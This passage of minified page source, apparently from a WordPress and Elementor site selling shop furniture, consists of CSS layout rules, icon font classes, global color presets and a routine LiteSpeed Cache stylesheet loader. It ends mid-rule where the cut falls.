(max-width:767px){.elementor-8718 .elementor-element.elementor-element-6634215>.elementor-element-populated{padding:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-18702e1{text-align:center}.elementor-8718 .elementor-element.elementor-element-18702e1 .elementor-heading-title{font-size:20px;line-height:26px}.elementor-8718 .elementor-element.elementor-element-3d304d1{text-align:justify;font-size:14px;line-height:21px;letter-spacing:.2px}.elementor-8718 .elementor-element.elementor-element-e5b0db9{margin-top:-20px;margin-bottom:0}.elementor-8718 .elementor-element.elementor-element-280c6f6>.elementor-widget-container{margin:30px 0 0 0}.elementor-8718 .elementor-element.elementor-element-280c6f6 .elementor-heading-title{font-size:15px}.elementor-8718 .elementor-element.elementor-element-1d16789 .elementor-heading-title{font-size:20px}.elementor-8718 .elementor-element.elementor-element-c92042b .elementor-tab-content{font-size:15px;line-height:22px;letter-spacing:.1px;word-spacing:2px}}.elementor-5403 .elementor-element.elementor-element-5371c9bc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5403 .elementor-element.elementor-element-5371c9bc:not(.elementor-motion-effects-element-type-background){background-color:#0071D2}.elementor-5403 .elementor-element.elementor-element-758eddd3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0 10px 0}.elementor-5403 .elementor-element.elementor-element-7ea9d427 .elementor-icon-list-icon i{color:#FFF}.elementor-5403 .elementor-element.elementor-element-7ea9d427{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px}.elementor-5403 .elementor-element.elementor-element-7ea9d427 .elementor-icon-list-item>.elementor-icon-list-text{font-size:13px;font-weight:600}.elementor-5403 .elementor-element.elementor-element-7ea9d427 .elementor-icon-list-text{color:#FFF}.elementor-5403 .elementor-element.elementor-element-ce7fa47>.elementor-widget-container{margin:5px 0 0 0}.elementor-5403 .elementor-element.elementor-element-ce7fa47{text-align:right;font-family:"Roboto",Sans-serif;font-size:13px;color:#FFF}.elementor-5403 .elementor-element.elementor-element-17dbf466:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-5403 .elementor-element.elementor-element-17dbf466>.elementor-container{max-width:1250px}.elementor-5403 .elementor-element.elementor-element-17dbf466{padding:3px 0 3px 0}.elementor-5403 .elementor-element.elementor-element-3f0987ae.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5403 .elementor-element.elementor-element-3f0987ae.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo-container{text-align:left}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo .hfe-site-logo-container img{width:95%}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-5403 .elementor-element.elementor-element-41c98a45>.elementor-element-populated{text-align:center}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-repeater-item-4f0c1b4.elementor-social-icon{background-color:#0071D2}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-repeater-item-4f0c1b4.elementor-social-icon i{color:#FFF}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-repeater-item-156260d.elementor-social-icon{background-color:#0071D2}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-repeater-item-5be05a9.elementor-social-icon{background-color:#0071D2}.elementor-5403 .elementor-element.elementor-element-2141ad66{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-widget-container{text-align:center}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-social-icon{background-color:#FFFFFFED}.elementor-5403 .elementor-element.elementor-element-469076b0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5403 .elementor-element.elementor-element-92d11fe .elementor-button{background-color:#007C1D;font-size:15px;font-weight:500;fill:#FFF;color:#FFF}.elementor-5403 .elementor-element.elementor-element-3faeb21b:not(.elementor-motion-effects-element-type-background){background-color:#0071D2}.elementor-5403 .elementor-element.elementor-element-3faeb21b>.elementor-container{max-width:1261px}.elementor-5403 .elementor-element.elementor-element-5acbd946>.elementor-element-populated{text-align:center}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .menu-item a.hfe-sub-menu-item{padding-left:calc(15px + 20px);padding-right:15px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .menu-item a.hfe-menu-item,.elementor-5403 .elementor-element.elementor-element-7e4aab25 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu{border-radius:0 0 0 0}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-5403 .elementor-element.elementor-element-7e4aab25 ul.sub-menu{width:220px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .hfe-nav-menu__toggle{margin-right:auto}.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-menu-item,.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-sub-menu-item{font-size:14px;font-weight:400;letter-spacing:0}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .menu-item a.hfe-menu-item,.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu a.hfe-sub-menu-item{color:#FFF}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu a.hfe-sub-menu-item{color:#000000FC}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu{background-color:#fff}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 div.hfe-nav-menu-icon{color:#FFF}@media (max-width:1024px){.elementor-5403 .elementor-element.elementor-element-758eddd3>.elementor-element-populated{padding:0 0 0 0}.elementor-5403 .elementor-element.elementor-element-7ea9d427>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 10px 0}.elementor-5403 .elementor-element.elementor-element-7ea9d427{--icon-vertical-align:center}.elementor-5403 .elementor-element.elementor-element-7ea9d427 .elementor-icon-list-item>.elementor-icon-list-text{font-size:18px}.elementor-5403 .elementor-element.elementor-element-ce7fa47>.elementor-widget-container{margin:16px 0 0 0}.elementor-5403 .elementor-element.elementor-element-ce7fa47{text-align:center}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo-container{text-align:left}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo .hfe-site-logo-container img{width:45%}.elementor-5403 .elementor-element.elementor-element-fff99d6>.elementor-widget-container{margin:0 0 0 20px;padding:0 0 0 0}.elementor-5403 .elementor-element.elementor-element-41c98a45.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-widget-container{text-align:right}.elementor-5403 .elementor-element.elementor-element-2141ad66>.elementor-widget-container{padding:0 15px 0 0}.elementor-5403 .elementor-element.elementor-element-469076b0>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5403 .elementor-element.elementor-element-5acbd946.elementor-column>.elementor-widget-wrap{justify-content:center}body:not(.rtl) .elementor-5403 .elementor-element.elementor-element-7e4aab25 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body:not(.rtl) .elementor-5403 .elementor-element.elementor-element-7e4aab25.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-5403 .elementor-element.elementor-element-7e4aab25 ul.sub-menu{width:0}.elementor-5403 .elementor-element.elementor-element-7e4aab25 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu{margin-top:20px}.elementor-5403 .elementor-element.elementor-element-7e4aab25>.elementor-widget-container{margin:0 20px 0 0;padding:0 0 0 10px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-menu-item,.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-sub-menu-item{font-size:17px}}@media (min-width:768px){.elementor-5403 .elementor-element.elementor-element-758eddd3{width:10%}.elementor-5403 .elementor-element.elementor-element-4f561fc1{width:90%}.elementor-5403 .elementor-element.elementor-element-3f0987ae{width:15%}.elementor-5403 .elementor-element.elementor-element-41c98a45{width:69.332%}.elementor-5403 .elementor-element.elementor-element-469076b0{width:15%}}@media (max-width:1024px) and (min-width:768px){.elementor-5403 .elementor-element.elementor-element-758eddd3{width:100%}.elementor-5403 .elementor-element.elementor-element-3f0987ae{width:50%}.elementor-5403 .elementor-element.elementor-element-41c98a45{width:50%}.elementor-5403 .elementor-element.elementor-element-469076b0{width:100%}.elementor-5403 .elementor-element.elementor-element-5acbd946{width:50%}}@media (max-width:767px){.elementor-5403 .elementor-element.elementor-element-5371c9bc{padding:5px 0 5px 0}.elementor-5403 .elementor-element.elementor-element-758eddd3{width:100%}.elementor-5403 .elementor-element.elementor-element-7ea9d427>.elementor-widget-container{margin:0 0 0 5px}.elementor-5403 .elementor-element.elementor-element-7ea9d427{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center}.elementor-5403 .elementor-element.elementor-element-7ea9d427 .elementor-icon-list-item>.elementor-icon-list-text{font-size:16px}.elementor-5403 .elementor-element.elementor-element-4f561fc1{width:100%}.elementor-5403 .elementor-element.elementor-element-ce7fa47>.elementor-widget-container{margin:10px 0 0 0}.elementor-5403 .elementor-element.elementor-element-17dbf466{padding:0 0 10px 0}.elementor-5403 .elementor-element.elementor-element-3f0987ae{width:50%}.elementor-5403 .elementor-element.elementor-element-3f0987ae.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5403 .elementor-element.elementor-element-3f0987ae>.elementor-element-populated{margin:15px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo .hfe-site-logo-container img{width:95%}.elementor-5403 .elementor-element.elementor-element-fff99d6 .hfe-site-logo img{max-width:100%}.elementor-5403 .elementor-element.elementor-element-41c98a45{width:50%}.elementor-5403 .elementor-element.elementor-element-41c98a45>.elementor-element-populated{margin:15px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5403 .elementor-element.elementor-element-2141ad66{--grid-template-columns:repeat(0, auto);--icon-size:15px}.elementor-5403 .elementor-element.elementor-element-2141ad66 .elementor-widget-container{text-align:right}.elementor-5403 .elementor-element.elementor-element-2141ad66>.elementor-widget-container{padding:0 10px 0 0}.elementor-5403 .elementor-element.elementor-element-469076b0>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-5403 .elementor-element.elementor-element-3faeb21b>.elementor-container{max-width:1261px}.elementor-5403 .elementor-element.elementor-element-3faeb21b{padding:0 0 0 0}.elementor-5403 .elementor-element.elementor-element-5acbd946{width:50%}.elementor-5403 .elementor-element.elementor-element-5acbd946>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 ul.sub-menu{width:0}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .sub-menu li a.hfe-sub-menu-item{padding-left:50px;padding-right:50px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu{margin-top:8px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 .hfe-nav-menu-icon{border-radius:4px}.elementor-5403 .elementor-element.elementor-element-7e4aab25>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 10px}.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-menu-item,.elementor-5403 .elementor-element.elementor-element-7e4aab25 a.hfe-sub-menu-item{font-size:16px}}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-end:.9rem;margin-block-start:0}a{background-color:#fff0;color:#c36;text-decoration:none}img{border-style:none;height:auto;max-width:100%}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-align-left .elementor-icon-list-item{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-youtube{background-color:#cd201f}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.fa,.fas,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-align-justify:before{content:""}.fa-caret-up:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-mobile-alt:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-align-justify:before{content:""}.fa-caret-up:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-mobile-alt:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1}@keyframes ht_ctc_anim_corner{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.ht_ctc_an_entry_corner{animation-name:ht_ctc_anim_corner;animation-timing-function:cubic-bezier(.25,1,.5,1);transform-origin:bottom var(--side,right)}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-align-left .elementor-icon-list-item{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mueblesparaminimarket.com/wp-content/litespeed/ucss/5f98f3fbf6ed176e51b3b021e64aa19f.css?ver=823f0" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mueblesparaminimarket.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 